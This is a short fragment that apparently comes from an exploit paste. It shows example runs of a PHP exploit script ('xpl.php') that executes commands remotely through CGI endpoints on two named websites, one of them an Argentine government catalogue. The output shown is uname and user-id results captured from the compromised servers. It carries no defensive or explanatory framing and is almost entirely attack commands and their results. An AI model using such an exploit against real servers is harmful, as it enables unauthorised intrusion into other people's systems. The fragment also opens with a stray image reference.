 - EXEMPLES: php xpl.php -t 'http://www.xxxcamnpalxxx.com.br/cgi-bin/login.sh' -c pwd CMD: Linux serv 2.6.29.6-smp #2 SMP Mon Aug 17 00:52:54 CDT 2009 i686 Intel(R) Xeon(R) CPU E5504  @ 2.00GHz GenuineIntel GNU/Linux uid=1000(icone) gid=100(users) groups=100(users) /ico/camnpal/cgi-bin END_CMD:   php xpl.php -t 'http://www.xxxbnmxxx.me.gov.ar/cgi-bin/wxis.exe/opac/?IsisScript=opac/opac.xis' -c pwd CMD: Linux sitiobnm 2.6.37BNM #26 SMP Tue Jan 25 19:22:26 ART 2011 x86_64 GNU/Linux uid=1005(webmaster) gid=1003(webmaster) groups=1003(webmaster) /mnt/volume1/sitio/data/catalogos/cgi-bin END_CMD: OUTPUT: